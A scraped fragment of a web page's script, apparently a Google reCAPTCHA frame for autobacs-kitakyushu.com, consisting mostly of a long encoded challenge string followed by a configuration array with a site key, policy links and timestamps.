OsOdHz0MwrHDqT/Dok3DvxsGNMKCw48QA8KQw5RiwrDDm8O7CD/[base64]/Dow3DiV4SBMK2wrPCgMKOw5EJZ8OFX8KSwojDrcKCdUDCsMKWw6ctwo9+woPCkMKvShHCj8O9B8Krw4fCtMKTw7kowrQbWjDDsMK1JgvDnRHDsk4lVBtQIsKSw4PCkmNxOG3DjcKuIsOUHsOrSx0gfRkDHgXDkzfDhcOlwo/Ci8KNw6pNw4PDtSPCqQ/CkxfCjsO2w6fCkcOtw6AdwpYueiBpdHN7w5vCmnHDoXLDkDzCnMKtYTh6QA80wpoAwrIJY8KCw5tda3vClcKaw7DCrMKSXMOmacKEw5/[base64]/Diitle8K7LXolwoR1AHbCrRXDuMOXw7o/wp3Cj8KswoDDjVHDpUpnwrEoY8Oqw51Ow6PChcOsF8KXw4jCtjwKw5ELNMKUwrI/ZmIYw7PDpMKCMcOaw5AEWD3CmMOjSsKmw5bCpcOFw5BxEsOBw7PCmMKlMcKYcAbDgsObw7jCuxrDsSzCscKGwonCoMOyHcO0wpLChcOMNiPDq2zDrwbCnsOywqB6wpHDnQQ8w45NwpZDFsKewrDCgg/Dn8KpEsKCOB5aCMKcNRrCn8OSPWpoNcK1McKlw5FswojCnxhMAsODw60WcCnCqsKHw5PDgcKmwpxQw7LCuWAlWsK7w7VIYSDDmsKvQcOPwpPDvMO/bsOvRcKdwqFmZkAWwpXDhy4GRMOjwo/CrAtCYsO0wpxuwosOLBk8wpJ0ExcUw7prwqR9djJxwrbDhMOewodQwohJCg/DgsOzZy7CgcKXccO/[base64]/Dm8KGMlrCmlLDnFbCqAZbI8KfFnnDkx5Jw69ywpxXwqvDsn45w59WwrfCnMOQw54Bwq/CtsKHHAQtF8O3M8KYAMK0wrrDglLClxDDggNXw6jDsUfDhFJOf8Kxwq/DoMK8wqTCtcKIwpjCt8OqecKKw7HDik/DiW7Dl8ORa8KTC8OTP0ovwqXDunHDrMKNHsOVU8KaeQUdWcO2ZsOJeC/DsSZDTMKUwq/Dv8O+w5HDpW4ew4J3w7EHw7t8wqbChxLDmShLw7/DsgvCjcOeVggGw6lNw70FwoFVBsKywpwuBsKpwofCm8K2HsKGayAZw4zDj8KdcgBeXy3CnMK9wo/CsxjDiUHCtcKgImvDiMOjwqnDtTw0ScKVwownFC4VcsO6w4LDgDDDj2cywrJ6O8KEYjwQwqPDoMOBECQ1YgjDpMK6NWTCrHfCjsOCWMOCBDggwpB+BcKywpHDqGx5McOcZMKnLHXDosKhw4tbwpTDsHnDucOZwqA/Xz9Fw6zDqcK6wq9ew5t0GsKJdzhzwq7DmcKLMGPDrSjCpS5fTcOqw4R2TsO6YGwqw4jDpFA1TMKXasKbwpzChsOqTsKAwpLDtBXDv8KCUjIOUBVmXCrCh2DDsMOfPcOINMKzEjvDqVwHMQEVJcKGw4cMwqPCuygIK0gjN8Ozwrtfb35FaQ5zw5NKwq4iM1x/[base64]/[base64]/Do8K0EwJswo8cKGvDi8KtKcO3wqrCpsKGwr/[base64]/[base64]/Ckhozw7t8U8KlBsKVI27DmsK7wo4mwq5mMG3CoVPCqcKESwlzGSkPEX7Co8KrwrUhw5DCjsKTwr8uAz4mMERKQMO6EMOJw5BHc8OOw41PwqtHw4XCmwTCvj7Cl8K8S00vw5jDqwdNw5vDlMK7woxNw59lMMO1woIuCcKCw6k2w7/DoMO3a8Kuw6PDpcOOeMK9D8KAVcO1PAjCtwTDu2RBw6XCmh5bCUzDucOGN8O1w7JmwrMHJ8OKwonDjMKVVivCnC94w5PDsxbDnV8Nwpxbw7jCtwshblo/w5/DnU55wpzDlMKXw6ENwqdFw7/CncKrMws+Cg7DjnFTBMOgJ8OjMk/Ck8OjYHBTw7XDpcO8w7/CtELDncKhb1ABwoFLwr3CpUrDtsOnw6zCoMK+wojDs8K0wqkyQ8K/KkNMwpQwa3x0w7A6wrfChcOYw6FDEsKzfMOzA8KHH2PDk1DDnTM7w5LCqsOPPg16clLDhQ4cB13CnMKsG2zDlgnDkHPCnlYLw4d8WGvCm8O1ZcKnw5bCksKFw53CjkENAcKEYGLDhMKVw7XDjC/CoSbCosKnZcOhbcKkw6FHwo/DpwskNkl/w6tLwrRsZEsleFJ1w6hJw4Rew5fDiHs1C2rDmsKIw6RJwogmw6HClcKpw6PDpcKQRcO/QBlow5h2wqFuw6cqw7E/wqnDp2LConvCncOww5BHDxFnw7jChMOjLcObeiIywrk2YhsYUcKcZ10/bcOsDMOawpPDmcK1VE3Ci8KFfx1nTnlQw5DCnTfDkHnDklw9WsK9VjDCo0tnQcK/IMOGGcOKw6vDscK1F0MDw4zCtcOMwowjXSliAXbCixw6w7bCmsKRAEzConQcHxzCog/CncKtOF96FWvCix1Qw7RZwqTCosOQw4rDv1DCvsOFK8OHw7/DiCkHwrfDtUfDpwFld0fDjlUywq0lQ8Oxw50AwolewqYjwocdw5oZOMKbw44sworDpxc1PDjCtcK/[base64]/DjMK3PTrDmENvw4DCrAPDlB/DpcKcIHXCv0fCg8OGbUskwq8Jw5ATNsOpOAQJw6HChCTCu8KcAQzCrRDCvmtBwr/DghfCrMOTworDuGYfS8K4T8Kuw7pobMKQw7wcA8K/wpDCqSBCbiIeCU/[base64]/w7TDgSMewp5GwphsIWvCg8OUJsK8DsKjVsOMP8KBUsO6AzZwe8Odd8KqaBhFwq3CulDCk3PCu2LDl2DDtD5+w5p3FMOqYkc/woHDnyBFGmfChwRvwrTDkzbDisK9w7zDuHVWw73DvAYNwpLDvMOlwqTDuMO1FkHCv8O1a2Mtw5oxwqdIw7nClnjDojLDpEJKWsO6w7cDbMOQwqctUQbDgcOMKSdOKcKGw7HDnQ3CrAsOBGxXw7fCt8OVQ8Ohw4Frw5JfwpYYw7FTfsK4w4vDpsO0LyrDnMOKwq/[base64]/w4/DkMOiwrfDjz8lw6JdXg1zw49genIePVXDisOtL0PCr1LChkvCk8O0CFLCgsKBMTfCgWLCgXp6fMOgwrXCuUzDpU17NUHDqXvDn8KCwrsfJm4LRMOjdcKlwq/[base64]/DuHV0w6sxckrCqyM5w4/DgXTCgh/Dr8KLbT7DtMOswqXDkcKew7QjQCtUw6ALDMOSfsObGhzCn8KzwrbCm8OBP8OOw6QKAsOKwrPCr8Kfw5xVIcKzd8KYVSfChcOIwpohwpR+wrXDrgfCtMO/w6zCpRPDvMKtwpjDisKuPMOjR2JNw7TCpg4NWMK1wrvDuMKqw6vCtMKbf8K/w73Dg8KUTcOHwozDqsK1wp/DgW9GCUU6wpnCnRzCjVp0w6gcPS1YwrUOMsOdwrdxwpzDiMKEI8KfGHxddn3CuMOIDgBHCsKlwqgqPMOXw4PDjW04fcK7MsO+w7vDlUfDlMOrw4s+BMOFw5DDmRNywonDqMO3wrgwXXtXccKCSg7CiWc6wrgow4vCvy7CijDCvMKLw5MDwp3DlGzClMKxw4/ChSrDmcK7MMOEw61PAmvDq8KTEGMGwpo6w7zCuMO2wrzDsMOqScOhwr19Q2HDjMO+acO5RsOkR8Kow73CtxXDl8KDw4/Cpwp8CH1ZwqBod1TCl8KVKCpJX2Qbw5pVw7fDjMO0EjPDgsO/El/CucOrw7PCigbCmsOtVMOYLcOywogSwpMJw5DCqRXCsGnDs8OVw5RlQTNSPcKUwoTDjV3DksKPGTPDollqwrjCvMKDwqY6wqDCtMOjwrLDizTDuGwhXU/[base64]/wrjDsMO9wpDCr8Oyw57Dr8O8M8KsfVPDi8Kzfl0Sw6HDvwbCicKeC8K7wrF2wo7CqsOQwqYiwrXCgGUtPMOhw7YWFhsRbWAdaFs3csO+w6p3VhnDgW/CvVY+NEPCtMKhw4MNZCprw4klfk0/ATthw6xUw70kwqsawpHClQTDuk/[base64]/THpoworDv1vCjcKCwqRdwrAfP8K7LMKPAMOQeAAVwpVjK8KZwrLDkVfCkgExwqvCrsK/[base64]/DpcKPw4vDjzROWRdUGsOTacK5ScOGDcK1RilwwqZpw44RwrVPCH3DtzwnFcKPBsKBw7U/wrXCssKIS0zDvW0yw55dwrrCu1R1wqVvwp0jHn/DiFZfLmtow7bDvsKcNsKHEArDr8OFw4F3w6HDp8OHNsK+w6tTw5AsF386wolXK3LCogzCuCbDuGHDqzrDrklnw7jClTTDuMOAw7fCjQXCssK9RgRxwrdLw7wOwqrDqMONSgRJwpQRwpJ4LMOPXcO7dsK0ejVsDcKxP2jCiMOcXcOyLwYbwr3Cn8KswoHDmcO/FH0SwoU3Oj/Ct0LDlsOUDsKWwqHDmzbDrMOGw6p+wqI2wqJVw6RLw5DCiE5TwpIJZRxhwp3DtMKKw7zDpsKqwo7DusOZwoIzXDspC8KLw5kvQnFpAjxTGnbDtsKOw5YEEsK4w5BtTMKURhbCvjLDssK1wpfDknQiw6/CnyFcGMKXw7TCmE9/RsOxem7Dp8Kww47DqcK+PsOuXsOPwr/CuSnDsClMRjPDjMKQA8K1w7PCgEDDkcK1w5hgw6zCqWLCqlfCtsObbMOew60Ue8OOwpTDqsO0w5VRwoTDjETCkQJFZDwXFVURQcOGeFvCryHDqMKKwojDr8OuwqEDw7PCtAFUwpEBwqDCncKbQi0VIsK/QsOuSsO/wpXDt8OmwrjCkXHClVQnGcOxC8KhC8KeHcORw57Dmmg3wrTCpkhcwqVmw4UFw5nDgsKcwr7Dnl/[base64]/CmsOFXjtYwpDDpsO7VmTDqF1ywqrDsTIjw7NRN3rCqShew79NHQvDkkrDrkfClgJPIFtPAcOdw5EBX8KLLnHDv8OXwrbCtsOzQ8OzZsK0wrrDgCrCn8Ova3Jfw7vDmgjDo8K4PsO7G8OOw6bDisKGDsKaw6HChcO4YcOPw6/CnMKQwozDoMOQXTYAwo7DhBzDi8Ogw4JUS8Kzw4xUZ8OvOcOfAgLDsMO1JsOeW8OdwrQsZcKmwpjDu2pUwp45NS0yLMOADBPDuWdXEcKYccK7w67DvznDgR3Dv1o2w6XCmF8jwp/CgChRKDnDp8KNw68kw6w2IhPCgjFewpXCkSUMMGDChMO2w7zCiWxXWcKrwoYSw7HCgsOGw5PCocONZsO0wrkaecOyX8OcM8ObA1t1worDgMKmbcK5PRgcFMOWKmrDgsOHwosJYBXDtUbCn2vCsMOBw5fDlwnDoR/CtcORw7gBw75Aw6Ymwq7CsMO+wqLCuwcGw7Z3RS7Dt8KNwpg2BlAAJ3x/czzDocKCXD4FAgRNPcOzG8O6NsKYVjvCrcOlEC7DhsKIJMKcw4vDixZrFjIcwr4FY8OSwprCsx5EJsKlcB/DosOLwpJYw7IjD8OZFjfDthjChgAjw6Ikw4zDrsKSw5PCkHceI0J3X8OIAcOvDsODw5/DtgdmwqDCgMOWVzsie8OkYsOVwpjDoMKkFxjDtMKAw4k2w5sWaQ3DhsKqZS/CjmlEw4DCu8Kkf8O/[base64]/w4dZw74jB8Knw4jDhcKWw61obW3DuMOaIDYIKcK/csORAg3DisOAMsKrIjB3WcKyZGfCgsO+w7rDk8OOCgTDjsKxw6rDuMKxLzMwwq3Cv0vChDEBw5FxW8KiwrEvw6AAQMOJw5bCq0zCiVl/wqHClMOWPhLDpcKyw7sEJcO0RxPClhHDs8Klw7DCgBPCm8KQRjnDljvDhAtrcsKGwr89w4g5wrQbwp5nwpAOWXguLn1DUsKaw7/CjcKRcUvDpVPCusO4w54vwoLCiMK2Mz7Cv2VXI8OJOcOkDTbDtwQuPcOocS3CkkvDs142w59XVHfCsh1Yw4ZqQgHCrTfDssOLUEnDjhbCpH/DpMO1Mk5TE2k5wqJNwo8uwrpQahUDw6zChsK0w7HDtiUPwpwcwrLDmcO+w4gqw53Ds8O/eWBFwrZ5cyp2wqnCjFJCSMOmwqbCighBcm3Cl01Jw7HCqV55w57CucO3KyxEBBbDgGDDjk8tcmx6woF6w4EiVMOEwpPChMOpYkRcwqRWUg/CocO/wqs/[base64]/[base64]/[base64]/DtcKDIk1KwolUDgkmRGbDnsKwwpIpcQ17EMKvwo7CnXDDi8OEw4Fnw4tawoTDi8KOHGELXcKpBC7Cpj3DusOtw7RUGk/CqsOZYzTDu8Orw44gw7BVwqt4CjfDlsO9K8K1d8K/fjR3w6jDthJXdBXCk3h7M8KYIT9YwqjCssKTMWfClMKeE8OBw6XCqMOdEcObwpU6wpHDpcKEcMKRw7rCmMK6esKTGQTCnh/CkTs+dcKBw6zCvsOHw6xRw78nIcKIw7RKOTHDgx9BKMKMGsKeShUVw6RtBcOUd8KVwrHCvsKXwrJ2bjbCksOwwqXCghTDkCDDt8OyM8K/wqLDiFfDgFDDrXfCgFJjwoVTYMKlw7fCtMOywpsfwqnDsMK8ZFdMw45LXcOZJXh5wo8Fw53DmFkDLxHCrWrCpsKzw44dZ8Ouwrlrw6QKw7fCh8OfCnoEwr7CrE5NQMKUacO/KMOjw4vDmEwcTsKrwpPCg8OxG1Rvw5LDqsKMwp1tRcOww6LCvxYbaV3DhRjDvMOGw5QQw4/DkcKdwonDlhbDrnbDpQ3DiMOewq9gw4xXd8KXwoRFTBkTccKTJm90LMKVwokZw5XChRzCjGbDkm/DlcK1wrzDvVTCrsKuwozDqkrDl8Ksw4DCtSsVw58Lw5wkw6tLQysNQcKiwrA1wpjClMK9wpTDkcKhPC/Cs8KSOzM6WsOqfMKFSsKSw6F2KMOXwr0nBzDDqcKwwpPDhHRsw5HCoR7DiDHDvj0LJjFrwrzCiArCicObe8K4wrFcIMO5NcO1wp/CtnNPcDUJNMK1w78Vwpo/w60Iw6DDmEDDpsOSw49xw7LCglsDw58/ccOUPx3CosKvw7/DnAPDnsO+wqXCgx0/wqI5wp4Pwpgxw6pDAMOhBQPDmG7CuMOALETDqsKrwoHCpMKrEyFWwqXDkkNqGjLDi27CvnQhwqw0w5TDrcOqWmt6wr5WRcKEFkjDpnZ6KsKewoXDg3TCssKqwrtYUhHCogEqQGvDrHkAwp7DhHJsw5nDlsKgYVbCi8O3w4bDtyZcBm0iw5xENX/Chm00wo/CiMKmwovDiUjCqcOHbGXCjlDCmVFUJBl6w5AWQ8OFDsKHw5XCny3DjHLDn31ybmY0wpAMJcKuwo1Hw7YLQ34HE8O+Z37Cn8OHWxksw5fDmXnClBDDhy7Cr0lgWE4ow5dsw6HDqFDCpE3DtMOIwps+wq7CiFwAUg9UwqvDv30EKhVtEhvDg8OGw7U/wo88w6E+IcKULsKZwpwBwqwZEnzDucOUw5FEwrrCtGsswrsNUsK3w7jDscKgS8KdLHXDj8KKw6jDsQB9cUwxwrYBNsKPW8K4YRHDg8KWw4LCi8OYDsOVc3o2EBRkw4vCv348w5HDowLCrF89wpLCosOtw7/[base64]/DcKcTCjDqVB6N8KswpfDicK3wqHCgWk+PcKMw4TDrMO6W3MdwoLDmsKcH1/Cu31dXDPChi8laMOPbjLDrlIQeVXCuMK2AxvCt1wCwpFxLMOZc8KTw7HDl8OKw4VTwpvCkRrCr8KBw4jCkmgEwq/CtsKgw4lGwrh7OMKNwpUvJsKEUSVow5bCgMKtw4xPwpdwwpzCl8OfWsOgDcOgP8KmGMK+w5IyKCvDpmzDrMOCwrMkacOGScKSJXDDuMK0woxvwqjCnB/DmG7CgsKBwo1hw4oQXsK8wrDDjMO/[base64]/DMKAw7s0UsOoDCnCoH4DAHouw4XCoUpYwrjDs8KQMcKMN8OdwqnDv8OkG1fDjMKlICYww6fCnsODH8K6IV/DoMKQQS3Cj8KDwqBHw5AowoXDkcKUUl94LcO6Vm/CoE9VX8KZVDLDs8KMw7JISG7DnWPDriXDuQTDmhgWw7xiwo/Cs0rCqyNrSMOkIAIzw4bDt8KrEmLDhSnCi8OqwqMLwpswwqkcHQ3DhyHClsKOw4RGwrUcZV0sw4YwAcOBdMKqUsOSwp8zw7/CnC5jw53CjsKXGwfCtcKIwqdYw6TCrMKTM8OmZlfCmD3DlBDCl0XCjUPDpy92w6kVwo/[base64]/[base64]/CuMKMw68zw7nCusOUw68WEnYTKcOOw5HDkhN6A8KlRjU6FAcbw7MfI8KXwqTDsxVeH2NDE8OGwo1Swp5YwqvCvcOMw5gudsOESMOyOSvDlcOmw7dRRMKHCShpfsOdAiPDhzwLw7sqAcOuA8OWwqZWTBs4dsK3CCPDvh5KXQHCsXnChSBLasOlw7/Dt8K5fiBNwqsfwrhuw4FWRx1TwpRtwqzCrj3DqMKXEXIwOcOoMhQCwq4HIGcLCX1CVgQDSsKmSMOOT8OlBBvCoVPDhV1+woAOeSIswrXDlsKLw67Dn8KuJnXDtQJKwpR6w4ERVMKFUFTDi1AxdcKsBcKZwqjCpsKGUCgRPMOcL1B+w4nCknw/[base64]/DpcKlC8O7wr4Vw7bCl8OWw5zDh8K3V8KUAH93aMOqMxbDi0vDtMO6GMKNwprDmMO6Zgk9wr/[base64]/Ds8OiwpjCoRdoSxUIw5DDgFcxw4fCqHXDjsKJw7oZcDrCqsKIHgHDqMOAVEHCkRDChF10aMKXw6TDkMKQwqFVAsK1XcK7wrM7w4/CgWN4TsOySMO/ZhIsw7fDh0xXwq0TMcKCGMOeIknDk24qTsOCwq/[base64]/Dl20Tw4wPwp7DiMKQw5XDrTAmdcOywq3Dl8KnR8KIwp/[base64]/[base64]/DtEPDusOFwr07w4x5ABHCs8KEdG/Cu8OEw7LCicKsSTdtK8Kkw7PDj2wkalEjwqE8B2HDqFfCgGN7eMOnw7A9w5PDu2rDswLDoGTDnEvCnHbDssK9UsKieiMfwpFfGSpUw4crw6Q/OcKBKAkhblwbDzUHwpLCtmvDkR3CrsOcw7k4wq4mw7bDpsKxw4ZtFMOdwoDDuMKVAyXCgErCu8K1wrwrwr0Nw54BMWXCqXVww5cSe13ClMKqGsOwdHfCl2syIsKLwpI6bFEnHcObw5HCgisqw5TDgsKIw4rDisOsHABAbMKcwr/CmcKFUCfChcOZw6rCnwrCiMOcwr/DvMKHwq1FFhbCsMKdQ8OSQzjCucKtwobCkHUCw4jDhxYBwo/CrCQSw5nCv8OvwoJ8w6IXwozDl8KBAMODw4HDtW1Nw4k1w7Vaw6jDucKHw7EwwrEwTMK6ZznDvkHCocO+w785wrsHw6cBwokJcTpzNcKbIMKfwoUNOGDDgw/DlcKWfmE7UcKAC14lw4Mjw5DCisOBw4PCucO3OsKDc8KJSGDDscO1MsKEw5TDnsKAO8O2w6bDhHLDtSzDuADDmRwPCcKKBMOTXTXCgcKbDFxbw6rCmj3ClUUbwoTDusKLw5cuwrXClsO3EsKRZsKlKMOYwo11NT3Cr3ZEfyPCscORdls2OcKCwqM/wpEnQ8OWw4FKw5V8wqtQV8OSCsKlw7FJXTBsw7prwofDs8Ofb8O+LzPChMOSwol9w7TCjsKac8KTwpDDlsOEw4d9w7jCo8KmR3jDrnNww7DDt8OsJFxBacKfJ07Dv8KbwoRZw6jDksO+wqkWwr/DvHJSw6FmwqExwrMMdz/CiDvCjGDCiwzCmsO7bmrCnB5MRsKqWT3CjMO0wpcKDjVhZ2t7Y8ONw7TClcOBbSvDpQIPSVITelrCkRBOUAYGTRcoZ8KILGnCq8OvasKFwqjDncKuUn0iRxbCssOZXcKKwq7Dqk/DnnzDpMONwqjCnCESLMKvwr3CqgvDnm3CuMKVwrfDm8OYTXh2el7DlVtRWm5AMcOLwobCtHplTFQ5Zw3CosK0bMOLfcOEHsKGJMKpwpl7NQfDocOkGkbDkcKRw5sqF8OHw4gywp/ClHVOw6nDuRYFJMK/YMKNJsOLQgbCoH7DvC5Ewq7DpwrCm1E3O0fDqsKrFcKcWDLCvGh6L8OFwo5tLVjCjhRNw7Jiw4XCm8O7wr1+RUrCtzTCjwM1w77DojMOwr/[base64]/Dh01GwqPDlB9vbhXCh3/CgmkTwrN6S8KaVSgvw7oUEUpywqDCvTrDo8Ouw6RKIMO/CsOyEsKfw4NgNsK+wqHCuMOcf8KbwrDCu8OxSAvDhMKCw54XIU7ChCPDjSULP8OGfGRiwobDvDjDjMO2N27Dln5+w49Jw7bCmcKOwp/CpsKEdCHCjl7CpsKNw5fCk8OzYMOtwrs9woPCmcKMDWQ0SwQwB8OXwqrChm3Dk1nCoWU9woAmwrDCl8OHCcKZIC7DqFs5SsOLwq7CqW9YRyojwrLCszRDw54eC1/CowXCj2JYfsK+w4DCnMK/w6wyX3jDnMKTw53Ci8K6M8KPYcOfXsOiw5TDsADCvyHDgcOiS8KwFCDDqTEyLsOKw6gLIMO4w68UJ8Ktwo5ywpNXDsOSwozDpsKPeWUpw7bDqsKaGHPDv3rCpcOoLT3DijxkCFpXw7nCsnPDkDTDtx4RdwrDpHTCuE1LTh4Gw4bDjcO2RW7DhmBXOjRKRcO4wq7DvlV/[base64]/[base64]/w6nDkUZTXkwBfcKLw6puQiwEOMK5ZSjDm8KPLQvDsMKODMOse0XDp8KPwqZLF8KywrFxwpfDrXU5w7PCuX7Cl2nCtsKuw6LCpyVNG8OFw44qcEXCh8KrLGU7w4MyIMOAShhxT8O+w51WW8Kwwp7Di1LCocO/wpEkw7snecOew5cSYXI9eDpRw5dgQArDkE0Ow5bDusOUXWEsd8KoBsKiMQtbwrLDuAh7SicxH8KIwrHDoRMtw7BYw7RjAlHDi1PCk8KaMMKgwqrCg8OYwoTChsOoCh7DsMKdSS/Cn8OFwrNBwpbDtsKywp9ZSMOPw54TwpkNw57Dim8FwrE0SMOZw5spPMO+wqPCjcKDw6Qfwp7DusOxBMKUw6Fewo/Cuw07fsODw5IXwr7CrmfCnXTDiwE9wqh3TXnClVLDjQkVwqLDrMOkRCMhw5VqJhrCmcOCw6LCuwLDoyXDiCDCssONwoN+w6YOw5/Ci2zCqcKgU8Kxw7hBX11Pw68VwpFMf0hTbsKKw48BwqTDmjNkwq7DunnDhg/ChGI4wq7Dv8KSwq7DtwYywpBqwq9EPMO4wo7Cg8O0wovCucKsUkJYwoLCo8KQXTfDk8Otw6kBw7jDqsK0w5BUVmvCh8KOGR/CmsOTwpVQeUtJw6FFY8Ohw57CnMKICgQxwpUqXMOSwpVIKidtw6lhUW3DosO5ZQ3Dk3YkbsOewqvCpsOiwp7DqcOGw6Y2w7XCnsKqwoxgw7rDk8OLwrjCgsOBWDI5w6bCgsORw7LDhAQzZgUqw7/Dg8OVBl/Cu2fCusOUFH7Cr8OzeMKZwqnDn8O2w5rCgMK1woB5w6sBw7Rew57DmnvCl0jDhnTDq8KZw7HDogJdwpR6R8K8HMKSN8OowrPCiMKmM8KYwotoOVojPsKbH8OKw7YZwppafcO/wpQBcRNww7tZfsKgwpYew4DDrWpBeRfDkMKywqfDucKlWCnDgMODw4guwqc8wrlHfcOwMDRcGcKdc8KECsKHNFDDqXg0wpfDn0VQw5FswrdbwqDCuUsWLMO4wpvDlgw7w5/CshjCk8K7HnzDmcO/Lhx+fVEyAsKMw6fDoH3CqcOLw6rDsmTDtMKySSPDqitNwrk/w6Nqwp/CiMOMwocMOMKyRBPClDLCpxLCu0DDvEIvw7vDrcOVMhYvwrAPZsOpw5MIJsOHGFUiXsKtNcO5YMKtw4LCrG/DtwsoBcKpMw7DvMOdwoHDvWQ7wr9JQMKlH8Kaw4/CnC1uw4vCv3hYw7TCuMKlwrHDrcOlw67CrlLDjiNKw5/ClTzCgMKOJBgMw5bDrMOLenjCr8Kiw5wZCFzDq3TCocKawqvCmxcqwojCtxnCosOow5MIwpgew7/DjzYxGcK8w63DrGglNcKfasK3eT3DpMK3DBTCocKdw7EXwr8NGzXDncOvw6kDTcO+w6QLYsORb8OMGsOAGwRkwo4jwrtMw7TDmUXDiEzCt8OdwrXDssK5DsKUwrLCiBPDsMKbbMO3VhJpLypHIcOAwojDnwRYw5vCrm/CgjHDnT0gwrHDlMKmw4pDb0UBwpfDiVfDgsK7e2AWwrAZRMK5w7lrwp97w5jCiVTDllYHwoU+wrcJw5DCm8OIwq7ClMKDw6kjacKDw63Cnn/Di8OBS0XDoXLCrMOTGA7CicK8XXjCm8Oqwr42CwEXwqzDqnUqbsOvW8Oyw57CpHnCtcKrQcKowr/[base64]/bMO8wpteDcOMPFwhw4bCgBvDjcKPwokgJsKhIjkYwqUowqNQXwDDvGk8wo04w65Nw73DvHvCgHQbw4/[base64]/ChGg/[base64]/DCnDqcKSXMOrw6jCsETCuMKGwrE5XVs5wp/Dh8Kiw6oNw7XDgTjDnXLDumsPw4TDl8ORw5/Cm8KUw4LCnQ41wrI5IsKgd2zCvwLCuVEvwpp3ej8MV8KQw4h/KG0yWS/CsCfCisKJKcK8Uz3CnDYwwox3w6bCvRJGw5gOOgLClcOGw7Bwwr/CssK5e2BEw5XDqsKuw5V2EMOUw4wOw7bDvMOaw6kew6ZUwoDCisOgXxzDgDDCt8OifW0JwoRTMEXCr8KvJcKYwpRgw5Vww7LDs8K4w5ZEw7XDv8ODw6zCh3B4UVfCnMKXwrHDsXNjw5h8wqrCmUQnwpDCv1XDhMK+w4Fgw7TDmsOww6A/JcKcXMOgwpbDrsOuwrNBRiM8w7hSwr/DtHrCiTsDWBsIOFDCl8KOScKVwqFkS8OjVMKdURBTZ8OmACsCw5hAwoMDf8KdUsOlw6LCi2fCuwEuFMK7wq/DqA0dZsKEU8OueFsqw7XDv8KEMxzDscKLw6Rne3PDvcOvw4hpWMO/dynDqwMow5cpw4DDisOYWsKswpzDu8K8w6LDoS0vwpPCm8KYDmvDt8ONw5whL8KZUmgFDMKeA8Kqw4bDjjckGsKRM8O9w5/CukbCm8OaQ8KQKQ/ChsO5O8K9wpxERCUWdMK4CMOaw7zCisKqwr1wcMKWdsOFwrl2w6DDhMK/O03DijMJwqpuBVB3w6HDmgrCvsOBJXJpwowcNgnDgsO8wozCpMOxwqbCt8KEwrfDvwIRwr7CgVXCmsKmwq82ZxfDlMOEw4TDuMKHwp5dw5TDoxYUDWDCmUnDuQwoXSPDgAYPw5DCrgAoQMOHBVcWY8KNwqzClcOiw6zDvhxsUcOkVsKtOcOLwoBya8OEXcKgw7/DjhnCsMOSwqoFw4XDrwRGEUzCh8OJwp9pGWM6w5l+w7MHFsKqw4XCuUY0w78+EjDDt8Ksw5AUw4fCmMKzB8KjSQpELgNUC8OVwqbClcKXGD5bw6IRw5vDl8Osw5YNw6XDtjx+w6LCkD7Cj2nCp8K/[base64]/[base64]/DocK1Lg8Uw4rDg8K1M35bUsO5IsKbcynCv3gtw5vDtcKFwpAbAxjDiMOpBMKDBD7CsybDm8KSSDxiXTbCrcKYwroEwrQJH8KjTsOMwqrCssOAf2NrwoR0fsOiMsK3w5XCgE1DLcKdwr5tXihfF8Kdw6rCnnbCncOuw7LCt8K7w4/Cg8KMFcK3f2M5c0PDlcKlw58RbsOjw4DCrT7DhcKAw4nDk8ORw5bDpcOgw6/Cp8Kow5Ilw7hMw6jClMOadyfDqMKAN21+w5MyXjBMw53CnFTCkELClMO3w6s7VGHCjCxpw4zCn1LDo8K3asKAfMKYVRXCr8K9fEHDrEEzbMKTXcO8w7wlw7VCMy5/wqxkw6srHMK8\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Lps9vlrIIirh9i5ATOgXn/klMbBC4bTlC4MNRIAOnig\\u003d\x22,1,0,null,1,1768652033609,0,0,[36,152,161,32],null,[226,236,190],\x22RC-tG0-UPQ879IjPA\x22,null,null,null,null,null,\x220dAFcWeA5pMNXHG2syD5il62HTX9n28UfhnpoX6rgIZMqspm1Jij2qzUvfOn_fTccbWlKq634QI5EJTLCWZSn0sU7ZTq6DZP7YLQ\x22,1768734833466]");
    </script></body></html>